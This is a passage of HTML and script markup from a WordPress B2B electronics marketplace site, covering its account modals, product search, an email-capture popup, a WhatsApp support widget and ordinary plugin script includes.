                  <a href="javascript:;" title="View Password" class="toggle-password"><i class="aficon-eye"></i></a>
                </div>
              </div>
              <div class="col-sm-6">
                <div class="form-group has-feedback relative-wrap">
                  <label for="reg_r_password" class="bold">Repeat Password *</label>
                  <input type="password" class="form-control reveal-password" id="reg_r_password" name="reg_r_password" placeholder="To make sure that it is correct" />
                  <a href="javascript:;" title="View Password" class="toggle-password"><i class="aficon-eye"></i></a>
                </div>
              </div>
            </div>

                        <div class="form-group has-feedback">
              		<div class="styled-checkbox">
			<input type="checkbox" id="terms_169" name="terms" value="1">
			<label for="terms_169">I agree to&nbsp;<a href="/privacy-policy/" target="_blank">terms &amp; conditions</a></label>
		</div>
	            </div>

            <a href="javascript:;" class="submit-ajax-form af-button">Register </a>

            <div class="or-divider">
              <h6>OR</h6>
            </div>

            <ul class="list-unstyled list-inline social-login">
                          </ul>

            <div class="text-center">
              <a href="#" class="register-acc" data-toggle="modal" data-target="#login" data-dismiss="modal">Already have an account? Login here.</a>
            </div>

            <input type="hidden" value="adifier_register" name="action" />
          </div>
        </form>
      </div>

    </div>
  </div>

  <div class="modal in lrr" id="recover" tabindex="-1" role="dialog">
    <div class="modal-dialog">

      <!-- Modal content-->
      <div class="modal-content">
        <form method="post" class="ajax-form" autocomplete="off">
          <div class="modal-header">
            <h5 class="modal-title">Recover Password</h5>
            <a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
          </div>
          <div class="modal-body">
            <div class="ajax-form-result"></div>
                          <div class="form-group has-feedback">
                <label for="rec_email" class="bold">Email *</label>
                <input type="text" class="form-control" id="rec_email" name="rec_email" placeholder="Your registered email" />
              </div>
              <a href="javascript:;" class="submit-ajax-form af-button">Recover </a>
            
            <div class="text-center">
              <a href="#" class="register-acc" data-toggle="modal" data-target="#login" data-dismiss="modal">Already have an account? Login here.</a>
            </div>

            <input type="hidden" value="adifier_recover" name="action" />
          </div>
        </form>
      </div>

    </div>
  </div>

<div class="modal in" id="quick-search" tabindex="-1" role="dialog">
  <div class="modal-dialog">

    <!-- Modal content-->
    <div class="modal-content">
      <form method="post" class="ajax-form" autocomplete="off">
        <div class="modal-header">
          <h6 class="modal-title">Quick Search</h6>
          <a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
        </div>

        <div class="modal-body">

          <div class="adifier-form quick-search-form">
            <label for="qs-search">Find offer (min. 4 chars)</label>
            <input type="text" value="" id="qs-search" name="s" placeholder="Search for..." />
            <a href="javascript:void(0);" class="quick-search-status"></a>
          </div>

          <div class="ajax-form-result"></div>
        </div>
      </form>
    </div>

  </div>
</div>

  <div class="modal in" id="compare" tabindex="-1" role="dialog">
    <div class="modal-dialog">

      <!-- Modal content-->
      <div class="modal-content">
        <form method="post" class="ajax-form" autocomplete="off">
          <div class="modal-header">
            <h6 class="modal-title">Compare</h6>
            <a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
          </div>

          <div class="modal-body"></div>
        </form>
      </div>

    </div>
  </div>


  <div class="search-sidebar animation">
        <div class="flex-wrap">
      <form action="https://www.b2bze.com/offers-requests/" class="labeled-main-search">
        <h5>I&#039;m interested in...</h5>
        <div>
          <label for="keyword">Keyword</label>
          <div class="keyword-wrap">
	<input type="text" class="form-control" name="keyword" placeholder="Search for...">
</div>        </div>
        

			<div>
			<label for="location">Location</label>		
	
			<div class="header-location">
			<input type="text" class="form-control place-lookup location" name="location" placeholder="Located in...">
							<input type="hidden" name="latitude" class="latitude">
				<input type="hidden" name="longitude" class="longitude">
					</div>
	
			</div>
	
        <div>
          <label for="category">Category</label>
          <div class="styled-select">
		<select name="category">
		<option value="">In Category</option>
		<option value="99" >Consumers</option><option value="218" >&nbsp;&nbsp;Audio</option><option value="220" >&nbsp;&nbsp;Drones</option><option value="221" >&nbsp;&nbsp;Others</option><option value="219" >&nbsp;&nbsp;TVs</option><option value="93" >IT &amp; Gaming</option><option value="217" >&nbsp;&nbsp;Accessories</option><option value="212" >&nbsp;&nbsp;Computers</option><option value="216" >&nbsp;&nbsp;Games</option><option value="215" >&nbsp;&nbsp;Gaming consoles</option><option value="213" >&nbsp;&nbsp;Laptop</option><option value="2339" >&nbsp;&nbsp;PC components</option><option value="214" >&nbsp;&nbsp;Spare parts</option><option value="149" >Mobiles</option><option value="211" >&nbsp;&nbsp;Accessories</option><option value="209" >&nbsp;&nbsp;Smartphones</option><option value="210" >&nbsp;&nbsp;Smartwatches</option><option value="497" >&nbsp;&nbsp;Tablets</option><option value="8703" >Service Pack</option><option value="506" >Used</option>	</select>
</div>        </div>
        <div class="search-submit">
          <a href="javascript:void(0);" class="af-button submit-form">Search</a>        </div>
      </form>
    </div>
  </div>

<div id="pum-313446" class="pum pum-overlay pum-theme-313449 pum-theme-lightbox-2 popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:313446,&quot;slug&quot;:&quot;email-popup&quot;,&quot;theme_id&quot;:313449,&quot;cookies&quot;:[{&quot;event&quot;:&quot;ninja_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-313446&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:&quot;1&quot;}},{&quot;event&quot;:&quot;manual&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-313446&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:true,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-313446&quot;],&quot;delay&quot;:&quot;2000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;50%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false,&quot;disabled&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-313446" class="pum-container popmake theme-313449 size-custom">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<section class="kc-elm kc-css-664538 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-604239 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="af-title text-center">
	<h2 class="af-heading">Please enter your email id to continue viewing the website.</h2>
	</div><div class="kc-elm kc-css-148248 kc_text_block"></p>
<table class="nf-table-display" style="border-collapse: collapse; width: 758px; color: #3c434a; font-size: 13px;">
<tbody class="forms-collection">
<tr>
<td style="font-size: 14px; line-height: inherit; border-bottom: 1px solid #ecedee; padding: 15px; vertical-align: top; position: relative; color: #676f75; width: 250px; text-wrap: nowrap;"><noscript class="ninja-forms-noscript-message"><br />
	Notice: JavaScript is required for this content.</noscript></p>
<div id="nf-form-5-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-5" aria-describedby="nf-form-errors-5" role="form">
<div class="nf-loading-spinner"></div>
</div>
<p>        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded--><br />
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='5';form.settings={"title":"Email Collection","created_at":"2023-09-21 02:37:41","form_title":"Email Collection","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","seq_num":null,"objectType":"Form Setting","editActive":"1","wrapper_class":"","element_class":"","form_title_heading_level":"3","key":"","add_submit":"0","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field":"0","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"container_styles_border":"","container_styles_height":"","container_styles_margin":"","container_styles_padding":"","container_styles_float":"","container_styles_show_advanced_css":"0","title_styles_border":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_float":"","title_styles_show_advanced_css":"0","row_styles_border":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_show_advanced_css":"0","row-odd_styles_border":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_show_advanced_css":"0","success-msg_styles_border":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_show_advanced_css":"0","error_msg_styles_border":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_show_advanced_css":"0","formContentData":[{"order":"1","cells":[{"order":"0","fields":["email_1691444463425"],"width":"80"},{"order":"1","fields":["submit_1691444323315"],"width":"20"}]}],"drawerDisabled":"","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&euro;","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":"","order":1,"idAttribute":"id","label":"Email","type":"email","key":"email_1691444463425","label_pos":"hidden","required":1,"default":"","placeholder":"Enter you email to continue","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c15893","value":"","drawerDisabled":"","parent_id":5,"field_label":"Email","field_key":"email_1691444463425","id":52,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":"","order":2,"idAttribute":"id","label":"Submit","type":"submit","processing_label":"Processing","container_class":"","element_class":"","key":"submit_1691444323315","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c15896","parent_id":5,"field_label":"Submit","field_key":"submit_1691444323315","id":53,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script><br />
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script></p>
<p>        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script></p>
</td>
</tr>
</tbody>
</table>
<p>
</div></div></div></div></div></section>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div id="qlwapp" class="qlwapp qlwapp-premium auto-load qlwapp-button qlwapp-bottom-right qlwapp- qlwapp-rounded qlwapp-none " data-autoloadelay="1000">
  <div class="qlwapp-container">
          <div class="qlwapp-box">
        <div class="qlwapp-header">
          <div class="qlwapp-carousel">
                          <div class="qlwapp-slide">
                <i class="qlwapp-close" data-action="close">&times;</i>
                <div class="qlwapp-description">
                  <div class="qlwapp-description-container">
                    <p>&nbsp;</p>
<h3 style="font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0">Hello! 👋</h3>
<p style="font-size: 14px">You need help? Click one of our contacts below to chat on WhatsApp</p>
                  </div>
                </div>
              </div>
                        <div class="qlwapp-slide">
              <div class="qlwapp-contact">
                <div class="qlwapp-previous" data-action="previous">
                  <i class="qlwf-arrow_left"></i>
                </div>
                <div class="qlwapp-info">
                  <span class="qlwapp-name">%</span>
                  <span class="qlwapp-label">%</span>
                </div>
                <div class="qlwapp-avatar">
                  <div class="qlwapp-avatar-container">
                    <img alt="#" src="#" />
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="qlwapp-body">
          <div class="qlwapp-carousel">
            <div class="qlwapp-slide">
                                  <a class="qlwapp-account qlwapp-all" data-action="chat" data-visibility="readonly" data-timefrom="00:00" data-timeto="00:00" data-phone="306971586489" data-timedays="[&quot;1&quot;,&quot;2&quot;,&quot;3&quot;,&quot;4&quot;,&quot;5&quot;]" data-timezone="120" data-message="Hello! My name is Alex, how can I help you? " data-type="phone" role="button" tabindex="0" target="_blank">
                                              <div class="qlwapp-avatar">
                          <div class="qlwapp-avatar-container">
                            <img alt="Alex  Z Empire" src="https://www.b2bze.com/wp-content/uploads/2023/09/logo-for-b2bze.com-web.png">
                          </div>
                        </div>
                                            <div class="qlwapp-info">
                        <span class="qlwapp-label">Support</span>
                        <span class="qlwapp-name">Alex  Z Empire</span>
                        <!--<time class="qlwapp-label">Available from 00:00 to 00:00</time>-->
                                                                          <span class="qlwapp-days qlwapp-hidden">Available on <span class="day0">Sunday</span><span class="day1">Monday</span><span class="day2">Tuesday</span><span class="day3">Wednesday</span><span class="day4">Thursday</span><span class="day5">Friday</span><span class="day6">Saturday</span></span>
                                              </div>
                    </a>
                              </div>
            <div class="qlwapp-slide">
              <div class="qlwapp-chat">
                <div class="qlwapp-message">
                </div>
                <!--<div class="qlwapp-user"></div>-->
              </div>
            </div>
          </div>
        </div>
                  <div class="qlwapp-footer" data-data-visibility="">
            <p>Visit our website <a href="http://www.zreconnect.com">www.zreconnect.com</a> to see our upcoming events!</p>
          </div>
                <div class="qlwapp-response" data-action="response">
          <pre></pre>
          <textarea maxlength="500" name="message" placeholder="Write your message" aria-label="Write your message" tabindex="0"></textarea>
          <div class="qlwapp-buttons">
            <i class="qlwf-emoji"></i>
            <a class="qlwapp-reply" data-action="open" data-message="" role="button" tabindex="0" target="_blank">
              <i class="qlwf-send"></i>
            </a>
          </div>
        </div>
      </div>
              <a class="qlwapp-toggle" data-action="box" data-visibility="readonly" data-phone="35796066383" data-type="phone" data-timefrom="00:00" data-timedays="[]" data-timeto="00:00" data-phone="35796066383" data-timezone="0" data-message="" role="button" tabindex="0" target="_blank">
                  <i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
                <i class="qlwapp-close" data-action="close">&times;</i>
                        
      </a>

      </div>
</div><link rel='stylesheet' id='owl-theme-css' href='https://www.b2bze.com/wp-content/plugins/kingcomposer/includes/frontend/vendors/owl-carousel/owl.theme.css?ver=2.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='rtauth_jquery-js-js-extra'>
/* <![CDATA[ */
var dynamicPath = {"pluginsUrl":"https:\/\/www.b2bze.com\/wp-content\/plugins\/rate-this-author\/images","siteUrl":"https:\/\/www.b2bze.com","emptyEmail":"Email id is required","valid_email":"Email id is invalid","rate_author":"Please rate this author","duplicate_user":"You already seem to have reviewed this company.","invalid_image":"The image type you are trying to upload is not valid","image_error":"There is some error while uploading Image, Please refresh and try again","is_author":"","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/rate-this-author/jquery-js.js?ver=6.2.3' id='rtauth_jquery-js-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/rate-this-author/rating_simple.js?ver=6.2.3' id='rtauth_rating_simple-js'></script>
<script type='text/javascript' id='rtauth_mScroll-js-js-extra'>
/* <![CDATA[ */
var url = {"mousewheelJsUrl":"https:\/\/www.b2bze.com\/wp-content\/plugins\/rate-this-author\/mScroll\/jquery.mousewheel.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/rate-this-author/mScroll/jquery.mCustomScrollbar.concat.min.js?ver=6.2.3' id='rtauth_mScroll-js-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.5","pm_dir_url":"https:\/\/www.b2bze.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.b2bze.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"313422","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.b2bze.com\/wp-json\/pum\/v1","page":"-1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-313446":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-313446"],"delay":"2000"}}],"cookies":[{"event":"ninja_form_success","settings":{"name":"pum-313446","key":"","session":false,"time":"1 month","path":"1"}},{"event":"manual","settings":{"name":"pum-313446","key":"","session":true,"time":"1 month","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"313449","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"50%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":true,"disable_accessibility":false,"theme_slug":"lightbox-2","id":313446,"slug":"email-popup"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.b2bze.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1739527428&#038;ver=1.18.5' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/popup-maker-forced-interaction-1.0.2/assets/scripts/popup-maker-forced-interaction-site.min.js?defer&#038;ver=1.0' id='popup-maker-forced-interaction-site-js'></script>
<script type='text/javascript' id='mr-frontend-script-js-extra'>
/* <![CDATA[ */
var mr_frontend_data = {"ajax_url":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","ajax_nonce":"5d5991f090","icon_classes":"{\"star_full\":\"fa fa-star mr-star-full\",\"star_hover\":\"fa fa-star mr-star-hover\",\"star_half\":\"fa fa-star-half-o mr-star-half\",\"star_empty\":\"fa fa-star-o mr-star-empty\",\"minus\":\"fa fa-minus-circle mr-minus\",\"spinner\":\"fa fa-spinner fa-spin mr-spinner\"}","use_custom_star_images":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/multi-rating/assets/js/frontend.js?ver=5.0.6a' id='mr-frontend-script-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=94d83fb2a949d0dce93a' id='qlwapp-js'></script>
<script type='text/javascript' id='bootstrap-js-extra'>
/* <![CDATA[ */
var adifier_data = {"markers_max_zoom":"17","ajaxurl":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","enable_sticky":"yes","marker_icon":"","payment_enviroment":"live","max_videos":"","max_images":"5","max_image_size":"","url":"https:\/\/www.b2bze.com\/wp-content\/themes\/adifier\/images\/","map_style":"[{\"featureType\":\"all\",\"elementType\":\"geometry\",\"stylers\":[{\"gamma\":\"0.82\"}]},{\"featureType\":\"all\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"gamma\":\"1.21\"}]},{\"featureType\":\"all\",\"elementType\":\"labels\",\"stylers\":[{\"lightness\":\"-60\"}]},{\"featureType\":\"all\",\"elementType\":\"labels.text\",\"stylers\":[{\"gamma\":\"5.37\"}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#419d8c\"},{\"lightness\":\"-39\"}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"all\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"landscape.natural\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"saturation\":\"0\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"water\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#42738d\"},{\"gamma\":\"5.37\"}]}]","map_language":"en","country_restriction":"","main_color":"#e8d071","address_order":"front","use_google_direction":"no"};
var adifier_currency_specs = {"":{"abbr":"","sign":"","form":"front","rate":1,"thousands_separator":",","decimal_separator":".","show_decimals":"yes"},"Eur":{"abbr":"Eur","sign":"\u20ac","form":"front","rate":1,"thousands_separator":",","decimal_separator":".","show_decimals":"yes"},"USD":{"abbr":"USD","sign":"$","form":"front","rate":1,"thousands_separator":",","decimal_separator":".","show_decimals":"yes"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/bootstrap.min.js?ver=6.2.3' id='bootstrap-js'></script>
<script type='text/javascript' id='adifier-map-js-extra'>
/* <![CDATA[ */
var adifier_map_data = {"map_source":"google"};
/* ]]> */
</script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?libraries=places&#038;v=3&#038;language=en&#038;key=AIzaSyBzCvBiVJTK-ZZJFscNWTLeFDfUnwtXp8M&#038;ver=6.2.3' id='adifier-map-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/profile/jquery.scrollbar.min.js?ver=6.2.3' id='scrollbar-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/owl.carousel.min.js?ver=6.2.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/jquery.magnific-popup.min.js?ver=6.2.3' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/adifier-sc.js?ver=6.2.3' id='adifier-sc-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/compare.js?ver=6.2.3' id='adifier-compare-js'></script>
<script type='text/javascript' id='adifier-custom-js-extra'>
/* <![CDATA[ */
var adifier_sc = {"facebook":"https:\/\/www.b2bze.com\/index.php?adifier-connect=facebook","twitter":"https:\/\/www.b2bze.com\/index.php?adifier-connect=twitter","google":"https:\/\/www.b2bze.com\/index.php?adifier-connect=google"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/custom.js?ver=6.2.3' id='adifier-custom-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.8.2' id='kc-front-scripts-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.3' async='async' id='remote_sdk-js'></script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
